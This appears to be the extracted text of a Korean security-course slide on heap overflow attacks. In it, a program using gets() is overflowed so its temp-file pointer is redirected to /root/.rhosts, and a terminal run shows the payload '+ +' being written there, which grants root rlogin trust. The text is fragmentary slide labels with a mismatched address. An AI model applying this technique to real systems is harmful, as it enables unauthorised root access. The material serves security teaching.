 3.2 힙 오버플로우 공격의 이해 (3)

vulprog1.c

/tmp/vulprog.tmp

buf

gets(buf);

+ +\t# AAAA AAAAAA

tmpfile

0xbfffa44

/root/.rhosts

before

after

exploit1.c

buf

+ +\t# AAAA AAAAAA

0xbfffa44

[root@ns test]# ./exploit1 620
Overflowing tmpaddr to point to 0xbffffa44,
check /root/.rhosts after.

before: tmpfile = /tmp/vulprog.tmp
Enter one line of data to put in /tmp/vulprog.tmp:
after: tmpfile = /root/.rhosts
[root@ns test]#

http://www.kisec.com

27